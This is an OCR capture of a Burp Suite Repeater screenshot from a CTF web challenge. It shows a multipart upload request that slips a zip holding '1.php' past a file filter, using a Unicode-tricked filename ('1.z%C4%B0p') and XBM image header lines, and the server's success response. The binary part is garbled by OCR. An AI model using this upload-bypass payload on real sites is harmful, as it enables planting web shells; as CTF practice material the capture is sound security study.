 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://07fe52ad-b176-4190-aa0e-47cc09d00e6b.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?ctf=upload HTTP/1.1
2 Host: 07fe52ad-b176-4190-aa0e-47cc09d00e6b.node4.buuoj.cn:81
3 Content-Length: 626
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHo7AqRTxObuS6zCf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryHo7AqRTxObuS6zCf
15 Content-Disposition: form-data; name="postedFile"; filename="1.z%C4%B0p"
16 Content-Type: image/png
17
18 PK□□:Vi□+_□□1.php□□s□□□□b``à□□p □
19
□□$□H□]¤<]C<:□clìmU□□]C□b5T□ü□C□c5□íí"□□O□□□}□.□rí*□□□□□□□f□□Aò□□é
o□J□3êi
20 4àr;¨!□□8A□i□e`h□$□□^□□□□□□□□e□SBPK□□:Vi□+_□□$ 1.php
21 n□,ú]1□Z□^1□M□,ú]1□PKW□#
22 #define width 1
23 #define height 1
24
25 ------WebKitFormBoundaryHo7AqRTxObuS6zCf
26 Content-Disposition: form-data; name="submit"
27
28 &#25552;&#20132;
29 ------WebKitFormBoundaryHo7AqRTxObuS6zCf--
30
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Jan 2023 08:17:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 36
6 Connection: close
7
8 upload success, image at image/1.zip
? Search... 0 matches
INSPECTOR
Done 190 bytes | 39 millis